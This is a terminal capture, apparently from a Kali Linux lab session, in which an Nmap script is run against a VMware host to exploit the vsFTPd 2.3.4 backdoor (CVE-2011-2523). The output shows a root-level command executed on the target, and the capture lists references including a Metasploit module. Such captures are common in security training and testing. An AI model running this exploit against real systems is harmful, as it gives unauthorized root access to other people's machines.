 root@kali:/usr/share/nmap/scripts# nmap --script=ftp-vsftpd-backdoor.nse -p 21 192.168.226.130
Starting Nmap 7.60 ( https://nmap.org ) at 2018-10-16 02:05 EDT
Nmap scan report for 192.168.226.130
Host is up (0.00079s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://osvdb.org/73573
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 00:0C:29:50:B8:38 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.83 seconds
root@kali:/usr/share/nmap/scripts#